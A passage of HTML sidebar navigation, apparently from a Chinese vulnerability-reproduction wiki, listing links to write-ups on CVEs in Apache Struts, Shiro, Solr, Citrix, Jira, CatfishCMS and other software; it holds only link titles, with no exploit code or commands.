        Apache ShardingSphere
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Apache%20ShardingSphere/%EF%BC%88CVE-2020-1947%EF%BC%89Apache%20ShardingSphere%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 1947）Apache ShardingSphere远程代码执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-24" type="checkbox" id="nav-3-24" >
    <label class="md-nav__link" for="nav-3-24">
      Apache Shiro
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Apache Shiro" data-md-level="2">
      <label class="md-nav__title" for="nav-3-24">
        <span class="md-nav__icon md-icon"></span>
        Apache Shiro
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Apache%20Shiro/%EF%BC%88CVE-2016-4437%EF%BC%89Apache%20Shiro%20%3C%3D1.2.4%20%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2016 4437）Apache Shiro <=1.2.4 反序列化漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Apache%20Shiro/%EF%BC%88CVE-2020-11989%EF%BC%89Apache%20Shiro%20%3C%201.5.3%20%E8%BA%AB%E4%BB%BD%E8%AE%A4%E8%AF%81%E7%BB%95%E8%BF%87%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 11989）Apache Shiro < 1.5.3 身份认证绕过漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Apache%20Shiro/%EF%BC%88CVE-2020-13933%EF%BC%89Apache%20Shiro%20%3C%201.6.0%20%E8%BA%AB%E4%BB%BD%E8%AE%A4%E8%AF%81%E7%BB%95%E8%BF%87%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 13933）Apache Shiro < 1.6.0 身份认证绕过漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Apache%20Shiro/%EF%BC%88CVE-2020-1957%EF%BC%89Apache%20Shiro%20%3C%201.5.2%20%E8%BA%AB%E4%BB%BD%E8%AE%A4%E8%AF%81%E7%BB%95%E8%BF%87%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 1957）Apache Shiro < 1.5.2 身份认证绕过漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-25" type="checkbox" id="nav-3-25" >
    <label class="md-nav__link" for="nav-3-25">
      Apache Solr
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Apache Solr" data-md-level="2">
      <label class="md-nav__title" for="nav-3-25">
        <span class="md-nav__icon md-icon"></span>
        Apache Solr
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Apache%20Solr/Apache%20Solr%20Velocity%E6%A8%A1%E7%89%88%E6%B3%A8%E5%85%A5%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C/" class="md-nav__link">
      Apache Solr Velocity模版注入远程命令执行
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Apache%20Solr/%EF%BC%88CVE-2017-12629%EF%BC%89Apache%20Solr%20rce%26xxe%20%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2017 12629）Apache Solr rce&xxe 漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Apache%20Solr/%EF%BC%88CVE-2019-0192%EF%BC%89Apache%20Solr%20Deserialization%20%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 0192）Apache Solr Deserialization 远程代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Apache%20Solr/%EF%BC%88CVE-2019-0193%EF%BC%89Apache%20Solr%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 0193）Apache Solr 远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Apache%20Solr/%EF%BC%88CVE-2019-12409%EF%BC%89Apache%20Solr%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 12409）Apache Solr 远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Apache%20Solr/%EF%BC%88CVE-2019-17558%EF%BC%89Apache%20Solr%20%E4%BB%A3%E7%A0%81%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 17558）Apache Solr 代码注入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-26" type="checkbox" id="nav-3-26" >
    <label class="md-nav__link" for="nav-3-26">
      Apache Spark
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Apache Spark" data-md-level="2">
      <label class="md-nav__title" for="nav-3-26">
        <span class="md-nav__icon md-icon"></span>
        Apache Spark
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Apache%20Spark/Apache%20Spark%20%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AE%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Apache Spark 未授权访问漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-27" type="checkbox" id="nav-3-27" >
    <label class="md-nav__link" for="nav-3-27">
      Apache Struts
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Apache Struts" data-md-level="2">
      <label class="md-nav__title" for="nav-3-27">
        <span class="md-nav__icon md-icon"></span>
        Apache Struts
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Apache%20Struts/Apache%20Struts%20%E6%BC%8F%E6%B4%9E%E5%88%97%E8%A1%A8%E5%BF%AB%E9%80%9F%E6%9F%A5%E9%98%85/" class="md-nav__link">
      Apache Struts 漏洞列表快速查阅
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Apache%20Struts/%EF%BC%88%20CVE-2013-1966%EF%BC%89%EF%BC%88CVE-2013-2115%EF%BC%89S2-014/" class="md-nav__link">
      （ CVE 2013 1966）（CVE 2013 2115）S2 014
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Apache%20Struts/%EF%BC%88CVE-2007-4556%EF%BC%89s2-001/" class="md-nav__link">
      （CVE 2007 4556）s2 001
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Apache%20Struts/%EF%BC%88CVE-2008-6504%EF%BC%89S2-003/" class="md-nav__link">
      （CVE 2008 6504）S2 003
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Apache%20Struts/%EF%BC%88CVE-2010-1870%EF%BC%89s2-005/" class="md-nav__link">
      （CVE 2010 1870）s2 005
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Apache%20Struts/%EF%BC%88CVE-2011-3923%EF%BC%89s2-009/" class="md-nav__link">
      （CVE 2011 3923）s2 009
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Apache%20Struts/%EF%BC%88CVE-2012-0391%EF%BC%89s2-008/" class="md-nav__link">
      （CVE 2012 0391）s2 008
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Apache%20Struts/%EF%BC%88CVE-2012-0838%EF%BC%89s2-007/" class="md-nav__link">
      （CVE 2012 0838）s2 007
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Apache%20Struts/%EF%BC%88CVE-2013-1965%EF%BC%89s2-012/" class="md-nav__link">
      （CVE 2013 1965）s2 012
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Apache%20Struts/%EF%BC%88CVE-2013-1966%EF%BC%89s2-013/" class="md-nav__link">
      （CVE 2013 1966）s2 013
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Apache%20Struts/%EF%BC%88CVE-2013-2135%EF%BC%89%EF%BC%88CVE-2013-2134%EF%BC%89s2-015/" class="md-nav__link">
      （CVE 2013 2135）（CVE 2013 2134）s2 015
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Apache%20Struts/%EF%BC%88CVE-2013-2248%EF%BC%89s2-017/" class="md-nav__link">
      （CVE 2013 2248）s2 017
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Apache%20Struts/%EF%BC%88CVE-2013-2251%EF%BC%89s2-016/" class="md-nav__link">
      （CVE 2013 2251）s2 016
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Apache%20Struts/%EF%BC%88CVE-2013-4316%EF%BC%89s2-019/" class="md-nav__link">
      （CVE 2013 4316）s2 019
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Apache%20Struts/%EF%BC%88CVE-2016-0785%EF%BC%89S2-029/" class="md-nav__link">
      （CVE 2016 0785）S2 029
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Apache%20Struts/%EF%BC%88CVE-2016-3081%EF%BC%89s2-032/" class="md-nav__link">
      （CVE 2016 3081）s2 032
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Apache%20Struts/%EF%BC%88CVE-2016-3087%EF%BC%89s2-033/" class="md-nav__link">
      （CVE 2016 3087）s2 033
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Apache%20Struts/%EF%BC%88CVE-2016-4438%EF%BC%89s2-037/" class="md-nav__link">
      （CVE 2016 4438）s2 037
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Apache%20Struts/%EF%BC%88CVE-2016-6795%EF%BC%89s2-042/" class="md-nav__link">
      （CVE 2016 6795）s2 042
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Apache%20Struts/%EF%BC%88CVE-2017-12611%EF%BC%89S2-053/" class="md-nav__link">
      （CVE 2017 12611）S2 053
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Apache%20Struts/%EF%BC%88CVE-2017-5638%EF%BC%89S2-045/" class="md-nav__link">
      （CVE 2017 5638）S2 045
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Apache%20Struts/%EF%BC%88CVE-2017-5638%EF%BC%89s2-046/" class="md-nav__link">
      （CVE 2017 5638）s2 046
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Apache%20Struts/%EF%BC%88CVE-2017-7525%EF%BC%89s2-055/" class="md-nav__link">
      （CVE 2017 7525）s2 055
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Apache%20Struts/%EF%BC%88CVE-2017-9791%EF%BC%89s2-048/" class="md-nav__link">
      （CVE 2017 9791）s2 048
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Apache%20Struts/%EF%BC%88CVE-2017-9805%EF%BC%89s2-052/" class="md-nav__link">
      （CVE 2017 9805）s2 052
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Apache%20Struts/%EF%BC%88CVE-2018-11776%EF%BC%89s2-057/" class="md-nav__link">
      （CVE 2018 11776）s2 057
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Apache%20Struts/%EF%BC%88CVE-2018-1327%EF%BC%89S2-056/" class="md-nav__link">
      （CVE 2018 1327）S2 056
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Apache%20Struts/%EF%BC%88CVE-2019-0230%EF%BC%89S2-059/" class="md-nav__link">
      CVE-2019-0230：Struts2 S2-059 远程代码执行复现
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Apache%20Struts/%EF%BC%88CVE-2019-0230%EF%BC%89s2-09/" class="md-nav__link">
      （CVE 2019 0230）s2 09
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Apache%20Struts/%EF%BC%88CVE-2020-17530%EF%BC%89S2-061/" class="md-nav__link">
      （CVE-2020-17530）S2-061
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Apache%20Struts/%EF%BC%88CVE-xxxx-xxxx%EF%BC%89s2-002/" class="md-nav__link">
      （CVE xxxx xxxx）s2 002
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-28" type="checkbox" id="nav-3-28" >
    <label class="md-nav__link" for="nav-3-28">
      Apache Unomi
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Apache Unomi" data-md-level="2">
      <label class="md-nav__title" for="nav-3-28">
        <span class="md-nav__icon md-icon"></span>
        Apache Unomi
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Apache%20Unomi/Apache%20Unomi%E8%BF%9C%E7%A8%8B%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E%E5%A4%8D%E7%8E%B0-CVE-2020-13942/" class="md-nav__link">
      Apache Unomi远程代码执行漏洞复现-CVE-2020-13942
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-29" type="checkbox" id="nav-3-29" >
    <label class="md-nav__link" for="nav-3-29">
      Apereo CAS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Apereo CAS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-29">
        <span class="md-nav__icon md-icon"></span>
        Apereo CAS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Apereo%20CAS/Apereo%20CAS%204.X%20execution%E5%8F%82%E6%95%B0%E5%8F%8D%E5%BA%8F%E5%88%97%E5%8C%96%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      Apereo CAS 4.X execution参数反序列化漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-30" type="checkbox" id="nav-3-30" >
    <label class="md-nav__link" for="nav-3-30">
      AppWeb
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="AppWeb" data-md-level="2">
      <label class="md-nav__title" for="nav-3-30">
        <span class="md-nav__icon md-icon"></span>
        AppWeb
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../AppWeb/%EF%BC%88CVE-2018-8715%EF%BC%89AppWeb%E8%AE%A4%E8%AF%81%E7%BB%95%E8%BF%87%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2018 8715）AppWeb认证绕过漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-31" type="checkbox" id="nav-3-31" >
    <label class="md-nav__link" for="nav-3-31">
      Aria2
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Aria2" data-md-level="2">
      <label class="md-nav__title" for="nav-3-31">
        <span class="md-nav__icon md-icon"></span>
        Aria2
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Aria2/%EF%BC%88CVE-2016-3088%EF%BC%89Aria2%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%86%99%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2016 3088）Aria2 任意文件写入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-32" type="checkbox" id="nav-3-32" >
    <label class="md-nav__link" for="nav-3-32">
      Atlassian Crowd
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Atlassian Crowd" data-md-level="2">
      <label class="md-nav__title" for="nav-3-32">
        <span class="md-nav__icon md-icon"></span>
        Atlassian Crowd
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Atlassian%20Crowd/CVE-2019-11580%20Atlassian%20Crowd%20RCE/" class="md-nav__link">
      CVE-2019-11580 Atlassian Crowd RCE
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-33" type="checkbox" id="nav-3-33" >
    <label class="md-nav__link" for="nav-3-33">
      Atlassian Jira
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Atlassian Jira" data-md-level="2">
      <label class="md-nav__title" for="nav-3-33">
        <span class="md-nav__icon md-icon"></span>
        Atlassian Jira
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Atlassian%20Jira/%EF%BC%88CVE-2019-11581%EF%BC%89Atlassian%20Jira%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 11581）Atlassian Jira 远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Atlassian%20Jira/%EF%BC%88CVE-2019-8449%EF%BC%89Atlassian%20Jira%20%E4%BF%A1%E6%81%AF%E6%B3%84%E9%9C%B2%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 8449）Atlassian Jira 信息泄露漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Atlassian%20Jira/%EF%BC%88CVE-2019-8451%EF%BC%89Atlassian%20Jira%20%E6%9C%AA%E6%8E%88%E6%9D%83SSRF%E6%BC%8F%E6%B4%9E%E9%AA%8C%E8%AF%81/" class="md-nav__link">
      （CVE 2019 8451）Atlassian Jira 未授权SSRF漏洞验证
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-34" type="checkbox" id="nav-3-34" >
    <label class="md-nav__link" for="nav-3-34">
      BSPHP
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="BSPHP" data-md-level="2">
      <label class="md-nav__title" for="nav-3-34">
        <span class="md-nav__icon md-icon"></span>
        BSPHP
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../BSPHP/BSPHP%20%E5%AD%98%E5%9C%A8%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AE%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      BSPHP 存在未授权访问漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-35" type="checkbox" id="nav-3-35" >
    <label class="md-nav__link" for="nav-3-35">
      Beescms
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Beescms" data-md-level="2">
      <label class="md-nav__title" for="nav-3-35">
        <span class="md-nav__icon md-icon"></span>
        Beescms
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Beescms/Beescms_v4.0%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E%E5%88%86%E6%9E%90/" class="md-nav__link">
      Beescms_v4.0 sql注入漏洞分析
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-36" type="checkbox" id="nav-3-36" >
    <label class="md-nav__link" for="nav-3-36">
      CLTPHP
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="CLTPHP" data-md-level="2">
      <label class="md-nav__title" for="nav-3-36">
        <span class="md-nav__icon md-icon"></span>
        CLTPHP
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../CLTPHP/CLTPHP%205.5.3%20%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E4%B8%8A%E4%BC%A0%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      CLTPHP 5.5.3 任意文件上传漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../CLTPHP/CLTPHP%205.8%20%E5%90%8E%E5%8F%B0%E4%BB%BB%E6%84%8F%E6%96%87%E4%BB%B6%E5%88%A0%E9%99%A4%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      CLTPHP 5.8 后台任意文件删除漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-37" type="checkbox" id="nav-3-37" >
    <label class="md-nav__link" for="nav-3-37">
      CSZ CMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="CSZ CMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-37">
        <span class="md-nav__icon md-icon"></span>
        CSZ CMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../CSZ%20CMS/CSZ%20CMS%201.2.7%20%E5%82%A8%E5%AD%98%E5%9E%8Bxss/" class="md-nav__link">
      CSZ CMS 1.2.7 储存型xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../CSZ%20CMS/%EF%BC%88CVE-2019-13086%EF%BC%89CSZ%20CMS%201.2.2%20sql%E6%B3%A8%E5%85%A5%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 13086）CSZ CMS 1.2.2 sql注入漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-38" type="checkbox" id="nav-3-38" >
    <label class="md-nav__link" for="nav-3-38">
      Cacti
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Cacti" data-md-level="2">
      <label class="md-nav__title" for="nav-3-38">
        <span class="md-nav__icon md-icon"></span>
        Cacti
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Cacti/%EF%BC%88CVE-2020-8813%EF%BC%89Cacti%20v1.2.8%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 8813）Cacti v1.2.8 远程命令执行漏洞
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-39" type="checkbox" id="nav-3-39" >
    <label class="md-nav__link" for="nav-3-39">
      CatfishCMS
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="CatfishCMS" data-md-level="2">
      <label class="md-nav__title" for="nav-3-39">
        <span class="md-nav__icon md-icon"></span>
        CatfishCMS
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../CatfishCMS/CatfishCMS%204.5.7%20csrf%20getshell/" class="md-nav__link">
      CatfishCMS 4.5.7 csrf getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../CatfishCMS/CatfishCMS%204.5.7%20xss/" class="md-nav__link">
      CatfishCMS 4.5.7 xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../CatfishCMS/CatfishCMS%204.6.15%20csrf%20getshell/" class="md-nav__link">
      CatfishCMS 4.6.15 csrf getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../CatfishCMS/CatfishCMS%204.6.15%20%E5%89%8D%E5%8F%B0xss/" class="md-nav__link">
      CatfishCMS 4.6.15 前台xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../CatfishCMS/CatfishCMS%204.6.15%20%E5%90%8E%E5%8F%B0%E6%96%87%E4%BB%B6%E5%8C%85%E5%90%ABgetshell/" class="md-nav__link">
      CatfishCMS 4.6.15 后台文件包含getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../CatfishCMS/CatfishCMS%E5%90%8E%E5%8F%B0csrf/" class="md-nav__link">
      CatfishCMS后台csrf
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../CatfishCMS/CatfishCMS%E5%90%8E%E5%8F%B0%E5%82%A8%E5%AD%98%E5%9E%8Bxss/" class="md-nav__link">
      CatfishCMS后台储存型xss
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../CatfishCMS/%EF%BC%88CNVD-2019-06255%EF%BC%89CatfishCMS%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C/" class="md-nav__link">
      （CNVD 2019 06255）CatfishCMS远程命令执行
    </a>
  </li>

        
      </ul>
    </nav>
  </li>

        
          
          
          


  <li class="md-nav__item md-nav__item--nested">
    
    <input class="md-nav__toggle md-toggle" data-md-toggle="nav-3-40" type="checkbox" id="nav-3-40" >
    <label class="md-nav__link" for="nav-3-40">
      Citrix
      <span class="md-nav__icon md-icon"></span>
    </label>
    <nav class="md-nav" aria-label="Citrix" data-md-level="2">
      <label class="md-nav__title" for="nav-3-40">
        <span class="md-nav__icon md-icon"></span>
        Citrix
      </label>
      <ul class="md-nav__list" data-md-scrollfix>
        
        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Citrix/%EF%BC%88CVE-2019-19781%EF%BC%89Citrix%20%E8%BF%9C%E7%A8%8B%E5%91%BD%E4%BB%A4%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2019 19781）Citrix 远程命令执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Citrix/%EF%BC%88CVE-2020-7473%EF%BC%89Citrix%20%E8%AE%A4%E8%AF%81%E7%BB%95%E8%BF%87getshell/" class="md-nav__link">
      （CVE 2020 7473）Citrix 认证绕过getshell
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Citrix/%EF%BC%88CVE-2020-8194%EF%BC%89Citrix%20%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AE%E5%AF%BC%E8%87%B4%E7%9A%84%E4%BB%BB%E6%84%8F%E4%BB%A3%E7%A0%81%E6%89%A7%E8%A1%8C%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 8194）Citrix 未授权访问导致的任意代码执行漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Citrix/%EF%BC%88CVE-2020-8195%EF%BC%89Citrix%20%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AE%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 8195）Citrix 未授权访问漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Citrix/%EF%BC%88CVE-2020-8196%EF%BC%89Citrix%20Nitro%20API%20%E6%9C%AA%E6%8E%88%E6%9D%83%E8%AE%BF%E9%97%AE%E6%BC%8F%E6%B4%9E/" class="md-nav__link">
      （CVE 2020 8196）Citrix Nitro API 未授权访问漏洞
    </a>
  </li>

        
          
          
          


  <li class="md-nav__item">
    <a href="../../../Citrix/%EF%BC%88CVE-2020-8198%EF%BC%89Citrix%20%E5%82%A8%E5%AD%98%E5%9E%8Bxss/" class="md-nav__link">
